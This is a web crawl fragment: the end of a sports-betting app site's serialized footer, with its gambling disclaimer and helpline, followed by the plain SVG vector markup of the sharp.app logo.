Footer_disclaimerSection__oDpxg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"Footer_disclaimer__dU001\",\"children\":[\"This website is for entertainment purposes only and does not facilitate real money wagering onsite.\",[\"$\",\"br\",null,{}],\"If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.\",[\"$\",\"br\",null,{}],\"This service is intended for adult users only.\"]}],[\"$\",\"p\",null,{\"className\":\"Footer_copyright__SAsag\",\"children\":[\"©2025 \",[\"$\",\"a\",null,{\"href\":\"https://sharp.app\",\"children\":\"Sharp EV, Inc.\"}],\". All Rights Reserved.\"]}]]}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sharp.app/_next/static/media/sharp-app.84a8381f.svg
body_size: 1489
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 800 143"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="248.47" y1="116.49" x2="248.47" y2="0" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28d14f"/><stop offset="1" stop-color="#a2ff1d"/></linearGradient></defs><g><g><path class="cls-1" d="m69.37,72.75c-3.01-2.48-6.66-4.61-10.93-6.42-4.28-1.8-9.08-3.23-14.43-4.31-3.2-.68-6.07-1.45-8.6-2.32-2.53-.88-4.59-1.9-6.19-3.06s-2.84-2.5-3.72-4.01c-.87-1.51-1.31-3.23-1.31-5.17,0-2.53.73-4.68,2.19-6.49,1.45-1.8,3.47-3.18,6.05-4.15,2.57-.97,5.61-1.46,9.11-1.46,3.11,0,6.07.51,8.89,1.53,2.82,1.02,5.44,2.53,7.87,4.52,2.43,1.99,4.61,4.49,6.56,7.51l12.53-12.39c-2.24-3.78-5.08-7.02-8.52-9.69-3.45-2.67-7.44-4.68-11.95-6.05-4.51-1.36-9.64-2.04-15.37-2.04-5.05,0-9.77.72-14.14,2.18-4.38,1.46-8.21,3.5-11.52,6.12-3.3,2.63-5.9,5.74-7.8,9.33-1.89,3.59-2.84,7.53-2.84,11.8s.63,8.09,1.9,11.44c1.26,3.34,3.25,6.36,5.97,9.04,2.72,2.67,6.07,4.9,10.06,6.7s8.65,3.23,13.99,4.29c2.82.58,5.4,1.22,7.73,1.9,2.33.68,4.42,1.51,6.27,2.48,1.84.97,3.4,2.02,4.66,3.13,1.26,1.11,2.21,2.38,2.84,3.8.63,1.4.95,2.94.95,4.59,0,2.32-.78,4.39-2.33,6.19-1.55,1.8-3.69,3.2-6.42,4.22-2.72,1.02-5.73,1.53-9.03,1.53-5.73,0-10.88-1.26-15.45-3.78-4.57-2.53-9.23-7.09-13.99-13.7L0,104c3.11,4.28,6.66,7.92,10.64,10.93,3.98,3.01,8.45,5.28,13.41,6.77,4.95,1.51,10.39,2.27,16.32,2.27,7.67,0,14.38-1.29,20.11-3.87,5.73-2.57,10.18-6.26,13.33-11.08,3.15-4.8,4.74-10.57,4.74-17.27,0-3.88-.78-7.4-2.33-10.57-1.56-3.15-3.84-5.97-6.85-8.44Z"/><polygon class="cls-1" points="164.82 62.76 118.34 62.76 118.34 20.49 99.39 20.49 99.39 122.51 118.34 122.51 118.34 80.54 164.82 80.54 164.82 122.51 183.77 122.51 183.77 20.49 164.82 20.49 164.82 62.76"/><path class="cls-1" d="m374.17,80.75c5-2.86,8.99-6.75,11.95-11.66,2.95-4.9,4.44-10.27,4.44-16.09,0-6.12-1.48-11.63-4.44-16.54-2.96-4.91-6.97-8.79-12.03-11.66-5.05-2.87-10.64-4.31-16.76-4.31h-44.31v102.02h18.51v-37.45h19.56l21.09,37.45,22.44.14-23.43-40.46c1-.44,2-.89,2.96-1.44Zm-42.62-43.2h22.58c3.4,0,6.42.69,9.04,2.04,2.62,1.36,4.66,3.2,6.12,5.54,1.46,2.34,2.19,5.1,2.19,8.3,0,2.82-.59,5.4-1.76,7.73-1.16,2.32-2.79,4.15-4.89,5.47-2.09,1.3-4.54,1.96-7.35,1.96h-25.94v-31.04Z"/><path class="cls-1" d="m484.12,36.24c-2.81-4.86-6.58-8.7-11.29-11.52-4.71-2.82-9.99-4.23-15.81-4.23h-42.41v102.02h18.95v-37.31h23.46c5.82,0,11.1-1.46,15.81-4.36,4.71-2.92,8.48-6.83,11.29-11.74,2.82-4.9,4.23-10.41,4.23-16.53s-1.41-11.47-4.23-16.32Zm-16.97,24.04c-1.22,2.24-2.82,4.03-4.82,5.4-1.99,1.35-4.2,2.04-6.63,2.04h-22.14v-29.73h22.14c2.43,0,4.64.65,6.63,1.97,1.99,1.3,3.59,3.06,4.82,5.24,1.21,2.19,1.81,4.7,1.81,7.51s-.6,5.35-1.81,7.58Z"/><polygon class="cls-1" points="258.67 122.07 248.47 143 238.27 122.07 248.47 101.14 258.67 122.07"/></g><path class="cls-2" d="m248.47,0l-42.87,106.21,19.51,10.25s.06.02.09.04l.31-.64,10.2-20.93,12.76-26.19,12.76,26.19,10.2,20.93.3.62,19.6-10.29L248.47,0Z"/></g><g><path class="cls-1" d="m570.17,20.49l-39.06,102.02h11.66l10.65-28.13h45.5l10.59,28.13h12.39l-38.77-102.02h-12.97Zm24.58,62.81h-37.14l9.93-26.23c.88-2.43,1.75-4.86,2.62-7.29.88-2.43,1.75-4.88,2.62-7.36.88-2.48,1.72-4.96,2.55-7.43.33-1.01.65-1.99.98-2.99.25.75.51,1.52.77,2.33.82,2.53,1.7,5.13,2.62,7.8.92,2.67,1.8,5.25,2.63,7.72.82,2.48,1.58,4.64,2.26,6.49l10.16,26.96Z"/><path class="cls-1" d="m695.36,24.43c-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52c-2.53-4.61-5.93-8.23-10.2-10.86Zm0,36.8c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/><path class="cls-1" d="m796.21,35.29c-2.53-4.61-5.93-8.23-10.2-10.86-4.28-2.62-9.09-3.93-14.43-3.93h-40.37v102.02h11.37v-40.22h29c5.34,0,10.15-1.38,14.43-4.15,4.27-2.77,7.67-6.51,10.2-11.22,2.52-4.71,3.79-10.08,3.79-16.1s-1.26-10.91-3.79-15.52Zm-10.2,25.94c-1.46,3.06-3.38,5.49-5.76,7.29-2.38,1.8-5.08,2.7-8.09,2.7h-29.59V31.57h29.59c3.01,0,5.7.85,8.09,2.55,2.38,1.7,4.3,3.99,5.76,6.85,1.46,2.87,2.19,6.1,2.19,9.69,0,3.99-.73,7.51-2.19,10.57Z"/></g></svg>